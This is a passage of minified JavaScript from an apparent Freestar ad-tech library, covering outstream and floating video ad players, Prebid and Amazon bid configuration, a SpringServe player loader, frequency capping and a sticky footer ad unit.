vt({bidder:i,placementId:e,tagUrl:t}){let s={bidder:oe(i),placementId:e,tagUrl:t};freestar.log({title:ue},DI+`tag loaded for bidder ${i} and placement id ${e}. VIDEO MSG OBJECT: ${JSON.stringify(s)}`),G.instance.resolve(l.ANALYTICS).then(r=>{r.track(new aa(s))})}var DI,Qi=f(()=>{Mt();M();N();Xt();ct();DI="Video Messaging: "});var NI,MT,LI,MI,Gu,kI=f(()=>{zn();bs();Hi();ne();Qi();ku();Hn();is();Du();Fu();xt();We();Lr();$n();M();N();NI={[Me]:{[Re.SMALL]:()=>["312px","176px"],[Re.LARGE]:()=>["400px","225px"],[Re.CUSTOM]:Ki},[_e]:{[Re.SMALL]:()=>["45%","112px"],[Re.LARGE]:()=>["100%","175px"],[Re.CUSTOM]:i=>Ki(V(A({},i),{maxWidth:300,widthOnMaxExceeded:"100%"}))}},MT=i=>{let{name:e,sizeMappings:t}=dt(i),n={name:e,bidders:[{bidder:"appnexus",params:{placementId:32347997}},{bidder:"pubmatic",params:{adSlot:"Freestar_FOP_RON_Outstream",publisherId:156696,siteId:1260033}}],sizes:[[400,300]],sizeMappings:t};return n.name=n.name+"_outstream",n.ignoreSiteBidders=!0,n.sizeMappings=n.sizeMappings.map(o=>(o.mediaTypes=["video"],o.playerSize&&o.playerSize==="LARGE"&&(o.size=[[400,300]]),o.playerSize&&o.playerSize==="SMALL"&&(o.size=[[300,200]]),o)),n._storedRequestId="6d0caa66-2299-488d-a87a-1a82fcea7862",n},LI=!1,MI=!1,Gu=class extends Yi{constructor({params:t,prebidManager:s,amazonManager:r}){super({params:t});_(this,"handlePrebidAuctionEndEvent",t=>{t.adUnitCodes.includes(this.prebidAdUnit.code)&&this.updatePrebidConfig("original")});_(this,"handleBidResponse",t=>{this.sendPbjsBidsEvent(),this.renderAd({data:t})});this.params=t;let{callback:n,videoAd:o,placement:a}=this.params;this.callback=n,this.placement=a,this.videoAd=o,this._prebidManager=s,this._amazonManager=r,this.abortController=new AbortController,this.videoPlacement=MT(this.placement),this.prebidAdUnit=this.addPrebidAdUnit(),this.pbjsConfigs={original:{ortb2:A({},s.instance.getConfig("ortb2")),s2sConfig:A({},s.instance.getConfig("s2sConfig"))},outstream:{ortb2:A({},s.instance.getConfig("ortb2")),s2sConfig:A({},s.instance.getConfig("s2sConfig"))}},this.pbjsConfigs.outstream.ortb2.ext.prebid.storedrequest||(this.pbjsConfigs.outstream.ortb2.ext.prebid.storedrequest={}),this.pbjsConfigs.outstream.ortb2.ext.prebid.storedrequest.id="6d0caa66-2299-488d-a87a-1a82fcea7862",this.pbjsConfigs.outstream.s2sConfig.bidders=["appnexus"],this.init()}init(){MI||(MI=!0,this.sendEvent({type:"videoTagLoaded",value:{player:Or,placementId:this.placement.name}})),this.sendEvent({type:"videoPlayerLoaded",value:{player:Or,placementId:this.placement.name}}),this.initFrequencyCap(),this.frequencyCapManager.isProductAllowed()&&(this.addCSS(),this.addHTML(),this.addPlayer(),this.bindEvents(),LI||(this._prebidManager.instance.onEvent(Et,this.handlePrebidAuctionEndEvent),LI=!0),this.updatePrebidConfig(),this.requestBids())}addPrebidAdUnit(){let t=je(this.videoPlacement);return t.mediaTypes.video.context="outstream",this._prebidManager.instance.addAdUnits([t]),t}initFrequencyCap(){let{videoAd:t}=this.params,{vendor:s,adType:r}=t;this.frequencyCapManager=new Nr({placement:t,product:`${s}_${r}`})}getDeviceType(){return freestar.deviceInfo.device.type!==_e?Me:_e}getVideoPlayerDimensions(){var c;let t=this.getDeviceType(),s=(c=this.videoAd)==null?void 0:c.playerSize,r=this.videoAd.width,n=NI[t]||NI[Me],o=n[s]||n[Re.LARGE],[a,d]=o({width:r});return{width:typeof a=="number"?`${a}px`:a,height:typeof d=="number"?`${d}px`:d}}addHTML(){let t=w({type:"div",id:"fs-player-container"});t.innerHTML=`<div class='fs-player-close' aria-labe='Close Player'><button class='fs-close-button'>&nbsp;</button></div><div class='fs-player-container-shim'><video id='fsPlayer_${this.uuid}' muted playsinline class='video-js vjs-16-9 vjs-default-skin'></video></div>`,document.body.appendChild(t),t.querySelector("button").addEventListener("click",()=>{this.remove({params:{userEnded:!0}})},{signal:this.abortController.signal})}addCSS(){let t=document.getElementById("fs-video-player"),s=!1;t||(t=w({type:"style",id:"fs-video-player"}),s=!0);let{width:r,height:n}=this.getVideoPlayerDimensions(),o=this.videoAd.adLocation.split("")[0]==="B"?"bottom":"top",a=this.videoAd.adLocation.split("")[1]==="R"?"right":"left",{bottomSpacing:d=0}=this.params||{},c=o==="bottom"?d:0;t.textContent=` #fs-player-container { position: fixed; border: 1px solid black; border-radius: 5px; overflow: visible; background-color: black; z-index: 2147483647; ${o}: ${c}px; ${a}: 0; width: ${r}; height: ${n}; transition: unset; ${a}: -${r}; visibility: hidden; } .fs-player-close { position: absolute; top: -13px; right: 5px; width: 20px; height: 20px; display: flex; align-items: center; justify-content: center; z-index: 2147483647; } .fs-player-close button { top: inherit !important; right: inherit !important; } `,this.getDeviceType()===Me?(c+=10,t.textContent+=` #fs-player-container { box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.75); ${o}: ${c}px; } #fs-player-container.fs-show { visibility: visible; ${a}: 10px; transition: ${a} 0.5s; } `):t.textContent+=` .fs-player-container-shim { margin: 0 auto; max-width: 300px; } `,s&&document.head.appendChild(t)}updatePrebidConfig(t="outstream"){let s=this._prebidManager.instance.getConfig("s2sConfig"),r=this._prebidManager.instance.getConfig("ortb2");switch(t){case"outstream":s.bidders=["appnexus","pubmatic"],r.ext.prebid.storedrequest.id="6d0caa66-2299-488d-a87a-1a82fcea7862";break;default:s.bidders=this.pbjsConfigs.original.s2sConfig.bidders,r.ext.prebid.storedrequest.id=this.pbjsConfigs.original.ortb2.ext.prebid.storedrequest.id;break}this._prebidManager.instance.mergeConfig({s2sConfig:s,ortb2:r})}requestBids(){this.request=new xr({aps:this.videoAd.amazonActive,apsSlot:this.videoAd.amazonApsSlot||null,pbjs:!0,pbjsCode:this.prebidAdUnit.code,cb:this.handleBidResponse,prebid:this._prebidManager.instance,apstag:this._amazonManager.isEnabled?this._amazonManager.instance:null})}sendPbjsBidsEvent(){var t;(t=this.request.pbjsBids)==null||t.forEach(s=>{this.sendEvent({type:"videoBidRequest",value:{placementId:this.placement.name,player:Or,bids:[s]}})})}renderAd({data:t}){this.bids=t,this.renderer=new hi({player:this.player,bids:this.bids,placement:this.placement,videoAd:this.videoAd})}handleAdsReadyEvent(){this.player.play()}handleAdsErrorEvent(){let{pbjsBids:t=[]}=this.bids;this.renderer instanceof hi&&t&&t.length!==0&&t[0].cpm>=1?this.renderer=new ui({player:this.player,adTagUrl:this.bids.pbjsBids[0].vastUrl}):this.callback&&this.callback(!1,{ended:!0,uuid:this.uuid})}handleImpressionEvent({event:t}){if(this.show(),Kt({bidder:ci,requestTimestamp:Date.now(),videoAd:this.videoAd,playerType:this.renderer instanceof hi?"springserve":"prebid"}),this.renderer instanceof ui){let h=A({},this.request.pbjsBids[0]);h.videoAdserverTargeting=[h.adserverTargeting],delete h.adserverTargeting,this.sendEvent({type:"videoBidImpression",value:A({player:Or,placementId:this.placement.name},h)})}let{adSystem:s,creativeAdId:r,creativeId:n,duration:o,universalAdIds:a,vastMediaHeight:d,vastMediaWidth:c}=t.ad.data;this.sendEvent({type:"videoAdImpression",value:{player:Or,placementId:this.placement.name,adSystem:s,creativeAdId:r,creativeId:n,duration:o,universalAdIds:a,vastMediaHeight:d,vastMediaWidth:c}})}handleAllAdsCompleteEvent(){this.frequencyCapManager.incrementIteration(),this.hide(),this.callback&&this.callback(null,{ended:!0,uuid:this.uuid})}show(){let t=document.getElementById("fs-player-container");t&&t.classList.add("fs-show")}hide(){let t=document.getElementById("fs-player-container");t&&t.classList.remove("fs-show")}remove(){this.hide();let t=document.getElementById("fs-video-player");t&&t.remove(),this._prebidManager.instance.removeAdUnit(this.prebidAdUnit.code);let s=document.getElementById("fs-player-container");s&&s.remove(),super.remove(),this.abortController.abort(),this._prebidManager.instance.offEvent(Et,this.handlePrebidAuctionEndEvent)}};b.class(Gu,{token:l.OUTSTREAM_VIDEO_PLAYER,dependencies:ji})});var Wd,BI=f(()=>{Kd();ne();$n();We();M();N();Lr();Wd=class extends Wi{constructor(e){super(e),this._name="FloatingVideoAd"}get targetElement(){let{parentElement:e,classIndex:t,name:s}=this.videoAd;if(e){let n=t>-1?t:0;return this._document.querySelectorAll(e)[n]}let r=this._document.getElementById(s);return r||this._document.body}addCloseButton(){if(!this.playerContainerElement)return;let e=w({type:"div",classList:["fs-player-close"],attributes:[{"aria-label":"Close Player"}]}),t=w({type:"button",classList:["fs-close-button"]});t.innerHTML="&nbsp;",t.addEventListener("click",()=>this.callback(null,{uuid:this.uuid})),e.appendChild(t),this.playerContainerElement.appendChild(e)}addHTML(){super.addHTML(),this.addCloseButton()}addCSS(){let{width:e,height:t}=this._getVideoPlayerDimensions(),s=!1,r=this._document.getElementById(this._stylesheetId);r||(r=w({type:"style",id:this._stylesheetId}),s=!0),r.textContent=` #${this._containerId} { display: flex; align-items: center; justify-content: center; width: ${e}; min-height: ${t}; margin: 0 auto; border-radius: 10px; border: 0px; position: fixed; z-index: 9999; ${this._adPosition} } #${this._containerId} .fs-player-close { visibility: hidden; position: absolute; ${["TL","TR"].includes(this._adLocation)?"bottom":"top"}: -13px; right: 5px; z-index: 10000; } #${this._containerId} .fs-player-close button { top: inherit !important; right: inherit !important; } `,s&&this._document.head.appendChild(r)}get _adPosition(){let{headerHeight:e}=this.videoAd,{bottomSpacing:t}=this.params||{},r=(this._deviceInfo.device.type||Me)===_e;return jd({adLocation:this._adLocation,isMobile:r,topSpacing:e,bottomSpacing:t})}get _adLocation(){return this.videoAd.adLocation||"BR"}_setCloseButtonVisibility(e){let t=this.playerContainerElement.querySelector(".fs-player-close");t&&(t.style.visibility=e?"visible":"hidden")}onRender(){this._setCloseButtonVisibility(!0)}onCompleted(){this._setCloseButtonVisibility(!1)}};_(Wd,"adType","FLOATING");b.class(Wd,{token:l.FLOATING_VIDEO_AD,dependencies:ji})});function Qd({classList:i=[]}={}){return w({type:"button",classList:i,attributes:[{"aria-label":"Close Ad"},{tabindex:0}]})}var Vu=f(()=>{Z()});var kT,zu,Hu,Jd,FI=f(()=>{ne();Vu();$n();Kd();We();M();N();Lr();kT={root:null,rootMargin:"0px",threshold:.5},zu="fs-in-content",Hu="fs-floating",Jd=class extends Wi{constructor(t){super(t);_(this,"_onIntersection",t=>{t.forEach(s=>{let r=!s.isIntersecting;r!==this._isInFloatingMode&&(this._isInFloatingMode=r,this._updateStyles())})});this._name="InContentToFloatingVideoAd",this._observer=null,this._isInFloatingMode=!1,this._isLockedInContent=!1,this._attachIntersectionObserver()}addHTML(){if(!this.playerContainerElement){let t=Qd({classList:["fs-close-button"]});t.addEventListener("click",()=>this._handleClose());let s=w({type:"div",id:this._containerId,children:[w({type:"div",classList:["fs-player-close"],attributes:[{"aria-label":"Close Player"}],children:[t]})]}),r=w({type:"div",id:`${this._containerId}-placeholder`,children:[s]});this.targetElement.appendChild(r)}}addCSS(){var c,h;let{width:t,height:s}=this._getVideoPlayerDimensions(),r=((h=(c=this._deviceInfo)==null?void 0:c.device)==null?void 0:h.type)===_e,{headerHeight:n}=this.videoAd,{bottomSpacing:o}=this.params||{},a=!1,d=this._document.getElementById(this._stylesheetId);d||(d=w({type:"style",id:this._stylesheetId}),a=!0),d.textContent=` #${this._containerId}-placeholder { display: flex; align-items: center; justify-content: center; width: ${t}; min-height: ${s}; margin: 0 auto; border-radius: 10px; position: relative; overflow: hidden; } #${this._containerId}-placeholder:after { content: 'ADVERTISEMENT'; display: block; position: absolute; top: 50%; left: 50%; z-index: 1; transform: translateX(-50%); font-family: sans-serif; font-size: 0.8rem; color: #646464; } #${this._containerId} { width: ${t}; min-height: ${s}; border-radius: 10px; border: 0px; } .${zu} { position: relative; } .${Hu} { position: fixed; z-index: 9999; ${jd({adLocation:this._adLocation,isMobile:r,topSpacing:n,bottomSpacing:o})} } #${this._containerId} .fs-player-close { visibility: hidden; position: absolute; ${["TL","TR"].includes(this._adLocation)?"bottom":"top"}: -13px; right: 5px; z-index: 10000; } #${this._containerId} .fs-player-close button { top: inherit !important; right: inherit !important; } `,a&&this._document.head.appendChild(d)}_setCloseButtonVisibility(t){let s=this.playerContainerElement.querySelector(".fs-player-close");s&&(s.style.visibility=t?"visible":"hidden")}_removeHTML(){let t=this._document.getElementById(`${this._containerId}-placeholder`);t==null||t.remove()}remove(){var t;(t=this._observer)==null||t.disconnect(),this._observer=null,super.remove()}_updateStyles(){if(!this.playerContainerElement)return;let{classList:t}=this.playerContainerElement;if(this._isInFloatingMode&&!this._isLockedInContent){t.add(Hu),t.remove(zu);return}t.remove(Hu),t.add(zu)}get _adLocation(){return this.videoAd.adLocation||"BR"}_handleClose(){this._isLockedInContent=!0,this._updateStyles()}_attachIntersectionObserver(){this._observer=new IntersectionObserver(this._onIntersection,kT),this._observer.observe(this.targetElement)}onRender(){this._setCloseButtonVisibility(!0)}onCompleted(){this._setCloseButtonVisibility(!1)}};_(Jd,"adType","INCONTENT_TO_FLOATING");b.class(Jd,{token:l.INCONTENT_TO_FLOATING_VIDEO_AD,dependencies:ji})});var UI=f(()=>{Kd();kI();BI();FI();Bu()});var GI=f(()=>{UI()});function Zd({type:i,device:e}){return i&&(e&&e===_e||e===Me)&&i[e]?i[e]:i[_e]}function BT(){let i=freestar.deviceInfo.device.type;return i===bi||i===_e&&window.innerWidth>780?Me:i}function VI({selectedSize:i}){return i&&i.videoAdhesionPosition&&i.videoAdhesionPosition!=="DEFAULT_VIDEO_ADHESION_POSITION"?i.videoAdhesionPosition:"BR"}function HI({callback:i,videoAd:e,placement:t}){let s=window.freestar.fsdata.placementVideos.find(g=>g.id===e.videoId),r=BT(),n={mobile:"625208",desktop:"625207"},o={mobile:"frstrOSm_8",desktop:"frstrOSd_8"},a=VI(t),d=VI(t),c={mobile:{widthm:e.playerSize==="LARGE"?"100%":"45%",heightm:e.playerSize==="LARGE"?"175":"112",posm:d},desktop:{widthd:e.playerSize==="LARGE"?"400":"312",heightd:e.playerSize==="LARGE"?"225":"176",posd:a}};if(window.freestar.fsdata.networks.some(g=>g.slug==="amazon")&&s.amazonActive){let g=s.amazonApsSlot||`springserve_${window.freestar.fsdata.siteId}_${location.host.split(".").length>2?location.host.split(".")[1]:location.host.split(".")[0]}`;c.mobile.apsSlot=g,c.desktop.apsSlot=g}let u=()=>s.supplyId&&s.supplyId.length?s.supplyId:Zd({type:n,device:r}),p={mobile:{spIdm:u()},desktop:{spIdd:u()}},m=`https://cdn.springserve.com/assets/0/playerJS/${Zd({type:o,device:r})}.js`;window._ssPlayer=Object.assign(Zd({type:p,device:r}),Zd({type:c,device:r}));function E({userEnded:g=!1}={}){freestar.log(1,"Spring Serve Footer Video Iteration Complete",arguments),delete window.AdPlayerPro,typeof i=="function"&&(g?i(void 0,{userEnded:!0}):i(void 0,{ended:!0}),i=void 0)}let I=Date.now(),S=()=>{window.AdPlayerPro().on("AdStarted",function(){freestar.log(1,"Spring Serve Footer Video Started"),Kt({bidder:"springserve",videoAd:e,requestTimestamp:I}),freestar.frequencyLibrary[t.name]&&freestar.frequencyLibrary[t.name].cap&&freestar.frequencyLibrary[t.name].incrementIteration()}),window.AdPlayerPro().on("AdError",function(){freestar.log(1,"Spring Serve Footer Ad Fetch Error"),E({})}),window.AdPlayerPro().on("AdUserClose",function(){freestar.log(1,"Spring Serve Footer Ad User Ended"),E({userEnded:!0})}),["AdStopped","AdVideoComplete"].forEach(y=>{window.AdPlayerPro().on(y,E)})};Ie(m,()=>{zI||(zI=!0,vt({bidder:"springserve",placementId:e.videoId?e.videoId:"",tagUrl:m}));let g=()=>window.AdPlayerPro&&typeof window.AdPlayerPro=="function"&&typeof window.AdPlayerPro()=="object"&&typeof window.AdPlayerPro().on=="function",y=0,P=50,D=setInterval(()=>{if(g()?(clearInterval(D),S()):y+=1,y>=P)try{S()}catch(H){freestar.log(1,"Error binding events to SpringServe Video Player",H)}},10)})}var zI,$I=f(()=>{Qi();ne();We();zI=!1});function Mr({placement:i,videoInstance:e={},refreshLibrary:t,adSlotsManager:s}){this.body=document.body,this.placement=i,this._refreshLibrary=t,this._adSlotsManager=s,this.iteration=0,this.FOOTER_CORDIAL_KEY="fs.stickyfooter.cordial",this.stickyFooterId="fs-sticky-footer",this.stickyElement=void 0,this.stickySlotElement=void 0,this.slotWrapper=void 0,this.closeButton=void 0,this.brandingElement=void 0,this.reportAdIconElement=void 0,this.error=!1,this.disabled=!1,this.options=Si({placement:this.placement,type:le.STICKY_FOOTER_OPTIONS}),this.errorSet=()=>{this.error=!0},this.disabledSet=()=>{this.disabled=!0},this.cordial={set:()=>{if(this.cordial.isCordial()){freestar.log({title:qe},"Cordial is being set in local storage with the following time : "+this.options.session);let r=this.options.session&&this.options.session>0?this.options.session:180,n=Date.now()+1e3*60*r;localStorage.setItem(this.FOOTER_CORDIAL_KEY,n.toString())}},isCordial:()=>(this.options.cordial?freestar.log({title:qe},"Cordial is active."):freestar.log({title:qe},"Cordial is not active."),this.options.cordial),isActivated:()=>{let r=localStorage.getItem(this.FOOTER_CORDIAL_KEY);if(r){if(r&&Date.now()>r)return freestar.log({title:qe},"Cordial storage item found, but time has lapsed and storage item will be removed."),localStorage.removeItem(this.FOOTER_CORDIAL_KEY),!1}else return freestar.log({title:qe},"Cordial storage item not found. Cordial not activated."),!1;return freestar.log({title:qe},"Cordial is activated. Exiting process"),!0}},this.isAdhesionDisabled=()=>{if(!this.placement||!this.options||!this.placement.sizes.length||!this.body)return freestar.log({title:qe},"No document body, placement, options, or sizes found! Exiting process."),this.errorSet(),!0;if(Ee({name:"stickyFooter"}))return this.disabledSet(),!0;if(this.options.remove){if(freestar.log({title:qe},"Option to remove is true."),document.querySelector("fs-select-footer-remove")||document.querySelector(this.options.remove))return freestar.log({title:qe},"Option to remove is on DOM! Exiting process."),this.disabledSet(),!0;freestar.log({title:qe},"Option to remove is not on DOM sticky footer will continue.")}return freestar.frequencyLibrary[this.placement.name].cap>-1&&!freestar.frequencyLibrary[this.placement.name].allowProduct()?(freestar.log({title:qe},"Frequency Cap has been met. Exiting process."),this.disabledSet(),!0):this.cordial.isCordial()&&this.cordial.isActivated()?(this.disabledSet(),!0):(freestar.log({title:qe},"Placement, options, and sizes found. No rules to disable have been accepted. Process will continue."),!1)},this.gumgumBidderRemoval=function(){this.options.gumgumSelect&&!document.getElementById("adhesion-select-one")&&(_l(this.placement.bidders,r=>r.bidder==="gumgum"),window.fsprebid.adUnits=window.fsprebid.adUnits.map(r=>(r.code===this.placement.name&&_l(r.bids,function(n){return oe(n.bidder)==="gumgum"}),r)),freestar.log({title:qe},"Gumgum has been removed as a bidder"))},this.createStickyElement=function(){this.stickyElement=w({type:"div",id:this.stickyFooterId,classList:[this.stickyFooterId]}),this.stickyElement.style.zIndex=this.options.zindex&&`${this.options.zindex}`||"",this.body.appendChild(this.stickyElement)},this.setSlotMinHeight=function(){let{selectedSize:r}=freestar.fsdata.placements.find(c=>c.name===this.placement.name),n=r.size.map(c=>c[1]),o=Math.max.apply(Math,n),d=freestar.deviceInfo.device.type===_e&&So()==="CONFIANT"&&freestar.fsdata.adQualityOptions&&freestar.fsdata.adQualityOptions.confiantReportThisAdEnabled&&X().allowConfiant()?o+20:o;this.stickyElement.style.minHeight=`${d}px`},this.createSlotElement=function(){this.stickySlotElement=w({type:"div",id:this.placement.name,classList:["fs-sticky-slot-element"],attributes:{name:this.placement.name,[xs]:"false"}}),this.stickySlotElement.style.visibility="inherit",this.slotWrapper=w({type:"div",id:"fs-slot-footer-wrapper",classList:["fs-sticky-parent","fs-sticky-wrapper"]}),this.slotWrapper.style.visibility="inherit",this.slotWrapper.style.zIndex="inherit",this.slotWrapper.appendChild(this.stickySlotElement),this.stickyElement.appendChild(this.slotWrapper);let r=()=>this.options.backgroundRgba&&this.options.backgroundRgba.length?this.options.backgroundRgba:freestar.fsdata.stickyFooterBackgroundRgba&&freestar.fsdata.stickyFooterBackgroundRgba.length?freestar.fsdata.stickyFooterBackgroundRgba:"rgba(247,247,247,.9)";this.backgroundColor=r(),this.setSlotMinHeight(),this.stickySlotElement.style.backgroundColor=this.backgroundColor,this.stickyElement.style.backgroundColor=this.backgroundColor;let n=()=>{this.stickyElement.style.minHeight=`${this.slotWrapper.offsetHeight}px`},o=()=>{let d=document.getElementsByClassName("fs-sticky-slot-element")[0]||{},{offsetHeight:c,offsetWidth:h}=d;this.brandingElement&&(c>50&&h<468?this.brandingElement.classList.add("fs-mobile-tall"):this.brandingElement.classList.remove("fs-mobile-tall"))};googletag.pubads().addEventListener(Wo,d=>{d.slot.getSlotElementId()===this.placement.name&&(this.elementToggle("visible"),o(),n())}),googletag.pubads().addEventListener(Pe,d=>{this.onSlotRenderEnded(d)}),fsprebid.que.push(()=>{fsprebid.onEvent(Vs,d=>{d.adUnitCode===this.placement.name&&this.onBidWon(d.bidderCode)})});function a(d){let c=document.getElementById(d),h=c==null?void 0:c.querySelector("div[id*='google_ads_iframe']");h&&h.setAttribute("style","display: none;")}G.instance.resolve(l.EVENT_BUS).then(d=>{d.subscribe(si,({payload:{elementId:c,bid:h}})=>{c===this.placement.name&&(a(c),typeof h.height=="number"&&(this.stickyElement.style.minHeight=`${h.height+4}px`),o(),freestar.log({title:qe},"Sticky footer rendered natively."))}),d.subscribe(La,({payload:{elementId:c}})=>{c===this.placement.name&&this.removeSpecialAdhesion()})})},this.removeSpecialAdhesion=()=>{var r,n;(n=(r=this.specialAdhesionElement)==null?void 0:r.parentNode)==null||n.removeChild(this.specialAdhesionElement),delete this.specialAdhesionElement},this.buttonEvents={onPage:!1,clicked:!1},this.closeButtonCreate=()=>{this.closeButton=Qd(),this.closeButton.setAttribute("class","fs-close-button fs-close-button-sticky"),this.closeButton.style.visibility="inherit",this.buttonEvents.onPage||(this.buttonEvents.onPage=!0,G.instance.resolve(l.ANALYTICS).then(r=>{r.track(new J({eventName:"STICKY_BUTTON_SHOWED",eventType:"STICKY_FOOTER",data:{value:!0}}))})),this.slotWrapper.appendChild(this.closeButton),this.closeButton.addEventListener("click",this.closeButtonMethod)},this.closeButtonMethod=()=>{this.cordial.set(),this.removeStickyElements(),this.buttonEvents.clicked||(this.buttonEvents.clicked=!0,G.instance.resolve(l.ANALYTICS).then(r=>{r.track(new J({eventName:"STICKY_CLOSE_CLICKED",eventType:"STICKY_FOOTER",data:{value:!0}}))}))},this.createReportThisAd=function(r,n){let o=document.createElement("a");o.textContent="Report This Ad",o.style.color="#999",G.instance.resolve(l.CONFIANT).then(a=>{o.addEventListener("click",function(){a.reportSingleAd(r)})}),n.appendChild(o)},this.createBranding=()=>T(this,null,function*(){let[r,n]=yield Promise.all([l.BRANDING,l.REPORT_AD].map(c=>G.instance.resolve(c,!0))),o;r&&(o=r.createLink(this.placement));let a=this.placement.name,d=n==null?void 0:n.createTextButton(a,this.placement);if(o!=null&&o.enabled||d!=null&&d.enabled){let c=w({classList:["fs-sticky-popup-container"],style:{display:"none"}}),h=document.createElement("div");if(h.style.position="relative",o!=null&&o.enabled){this.brandingElement=w({type:"div",classList:["__fs-branding"]});let u=w({type:"a",attributes:[{target:"_blank"}]});this.brandingElement.style.visibility="inherit";let p=w({type:"img",src:o.getLogoUrl(),attributes:[{alt:"Freestar"}]});u.style.cursor.pointer,u.appendChild(p),this.brandingElement.appendChild(u),this.slotWrapper.appendChild(this.brandingElement),c.appendChild(o.getElement()),d.enabled&&c.appendChild(d.getElement()),h.appendChild(c),document.body.appendChild(h),this.brandingElement.addEventListener("click",function(m){var I,S;m.stopPropagation(),c.style.display=c.style.display==="none"?"grid":"none";var E=this.getBoundingClientRect();ii(c,{position:"fixed",top:`${E.top-70}px`,left:`${E.left-70}px`,backgroundColor:((I=this.options)==null?void 0:I.backgroundRgba)||((S=freestar.fsdata)==null?void 0:S.stickyFooterBackgroundRgba)||"rgba(247,247,247,.9)"})})}else{this.reportAdIconElement=w({type:"div",classList:["__fs-branding"]});let u=n.createIconButton(a,this.placement);this.reportAdIconElement.style.visibility="inherit",this.reportAdIconElement.appendChild(u.getElement()),this.slotWrapper.appendChild(this.reportAdIconElement)}document.addEventListener("click",function(){c.style.display="none"})}}),this.closeButtonMethod.bind(this),this.frequencyCapInit=()=>{freestar.frequencyLibrary[this.placement.name]=new ur({placement:this.placement,product:"stickyFooter"})},this.videoAdRequest=function(r){var a;let n=Date.now(),o=(d,c)=>{var E;if(this.stickyFooterDeleted)return;if(c&&c.userEnded){freestar.log(1,"Sticky Footer Video: User ended video. Will not refresh sticky footer."),this.cordial.set();return}let h=((E=this._refreshLibrary[this.placement.name])==null?void 0:E.refreshTime)||30,u=(Date.now()-n)/1e3,p=h-u;function m(){p>=10?freestar.currentStickyFooter.fillSlot(p):freestar.currentStickyFooter.fillSlot()}document.hasFocus()?m():freestar.focusQueue.push(m)};this.hideAdhesion(),(a=e.footerVideoInit)==null||a.call(e,{videoAd:r,callback:o,placement:this.placement})},this.fillSlot=function(r=void 0,n){var d,c,h;r||this.iteration++;let o=(d=e.videoFetch)==null?void 0:d.call(e,{iteration:this.iteration,placement:this.placement}),a=this._refreshLibrary.getRefreshLibraryItem({slotId:this.placement.name});if(o&&!r)this.isVideo=!0,this.hideAdhesion(),a!=null&&a.refreshTime&&a.setRefreshTime(-1),this.videoAdRequest(o);else{this.isVideo=!1,(c=a==null?void 0:a.setRefreshTime)==null||c.call(a,r);let u={fsrefresh:String((h=a==null?void 0:a.timesRefreshed)!=null?h:0)};this._adSlotsManager.newAdSlots([{slotId:this.placement.name,placementName:this.placement.name,targeting:u}],null,n)}},this.elementToggle=r=>{this.stickyElement&&(this.stickyElement.style.setProperty("display","block"),this.stickyElement.style.setProperty("visibility",r),this.stickyElement.style.setProperty("background-color",this.backgroundColor))},this.hideAdhesion=()=>{this.elementToggle("hidden")},this.showAdhesion=()=>{this.elementToggle("visible")},this.fetchCLSElement=()=>document.getElementById(this.placement.name+"-sticky-footer-cls"),this.init=function(){if(this.frequencyCapInit(),!this.isAdhesionDisabled()){if(yi({slotId:this.placement.name,placementName:this.placement.name}),this.gumgumBidderRemoval(),this.options.clsEnabled?(this.stickyElement=this.fetchCLSElement(),this.stickyElement&&(this.stickyElement.className+=` ${this.stickyFooterId}`)):this.createStickyElement(),!this.stickyElement){freestar.log({title:qe},"There is no sticky element! Exiting!");return}this.createSlotElement(),this.closeButtonCreate(),this.createBranding(),this.fillSlot()}},this.init(),this.onSlotRenderEnded=({isEmpty:r,slot:n})=>{n.getSlotElementId()===this.placement.name&&(r?this.hideAdhesion():(this.showAdhesion(),Sr({elementSelector:eo.ogury,callback:(o,a)=>{o&&(this.hideAdhesion(),this.specialAdhesionElement=a)}})),freestar.performanceLogger.logMark({markerName:De.pubfigStickyFooterSlotRenderEnded,compareTo:[De.pubfigStickyFooterSlotRequested]}))},this.onBidWon=function(r){r=oe(r),this.showAdhesion(),eo[r]&&Sr({elementSelector:eo[r],callback:(n,o)=>{n&&(this.hideAdhesion(),this.specialAdhesionElement=o)},timeout:10*1e3})},this.getIsNextVideo=()=>{var n;return!!((n=e.videoFetch)==null?void 0:n.call(e,{iteration:this.iteration+1,placement:this.placement}))},this.stickyFooterRefresh=r=>{r instanceof Promise?r.then(()=>{this.removeSpecialAdhesion()}):this.removeSpecialAdhesion();let n=this._refreshLibrary.getRefreshLibraryItem({slotId:this.placement.name});n.refreshTime=-1;let o=this.placement.name;r instanceof Promise&&r.then(()=>{window.freestar.superflex&&window.freestar.superflex.removeCSS({elementId:o})}),this.fillSlot(null,r)},this.removeStickyElements=()=>{[this.stickySlotElement,this.stickyElement,this.slotWrapper].forEach(r=>{try{r&&r.parentNode&&r.parentNode.removeChild(r)}catch(n){freestar.log(1,`Error: ${n}`)}})},this.deleteStickyFooter=()=>{this.stickyFooterDeleted=!0,this.isVideo&&window.AdPlayerPro&&window.AdPlayerPro().remove(),this.cordial.set(),s.deleteAdSlots([{elementId:this.placement.name}]),this.removeSpecialAdhesion(),this.removeStickyElements()},this.isSticky=r=>this.placement.name===r.slot.getSlotElementId()}var Xd=f(()=>{he();it();Ot();bn();Z();Vu();ar();fe();Fe();jr();ze();ct();xt();qt();Ii();We();Mt();M();Es();N();xd();ne();Ps()});var kr,Br,$u=f(()=>{Xd();Z();it();Mt();M();N();Ze();kr={},Br=class{constructor({placement:e,videoInstance:t,refreshLibrary:s,adSlotsManager:r}){this.placement=JSON.parse(JSON.stringify(e)),this.videoCount=0,this.timer=null,this._videoInstance=t||{},this._adSlotsManager=r||{},this._refreshLibrary=s,this.init()}init(){var t,s;if(this.videoAd=(s=(t=this._videoInstance).getEnabledVideo)==null?void 0:s.call(t,{placement:this.placement}),this.placement.stickyFooterOptions.videoPattern="NO_STICKY_FOOTER_OUTSTREAM_VIDEO_PATTERN",this.placement.stickyFooterOptions.video=!1,this.footer=new Mr({placement:this.placement,videoInstance:this._videoInstance,refreshLibrary:this._refreshLibrary,adSlotsManager:this._adSlotsManager}),this._appendCSS(),Ee({name:"videoAdhesion"}))return;let{delayTime:e=0}=this.videoAd||{};e<1&&(e=1),freestar.log({title:ue},`${e}s before video loads...`),kr.delay=setTimeout(()=>{clearTimeout(kr.delay),this.initVendor()},e*1e3),this._attachStickyFooterResizeListener()}initVendor(){var e,t,s;!freestar.currentStickyFooter||!this.videoAd||(this.videoCount+=1,(s=(t=(e=this._videoInstance)==null?void 0:e.videoVendors)==null?void 0:t[this.videoAd.vendor])==null||s.call(t,{callback:(r=null,n=null)=>{this.handleCallback(r,n)},placement:this.placement,videoAd:this.videoAd}))}_appendCSS(){let 